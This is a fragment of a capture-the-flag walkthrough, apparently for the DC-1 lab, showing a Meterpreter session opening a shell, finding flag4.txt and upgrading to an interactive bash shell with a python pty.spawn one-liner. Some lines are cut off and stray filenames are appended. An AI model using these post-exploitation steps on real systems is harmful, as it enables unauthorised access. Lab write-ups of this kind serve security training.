 meterpreter > shell
Process 3382 created.
Channel 5 created.
ls
flag4.txt
whereis python
python: /usr/bin/python /usr/bin/python2.7 /etc/python /etc/python2.7 /usr/lib/python2.7 /usr/lib/python2.6 /usr/bin/X11/python /usr/bin/X11/python2.7 /usr/lo
de/python2.7 /usr/share/python /usr/share/man/man1/python.1.gz
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/home/flag4$
foremost.jpg
id_rsa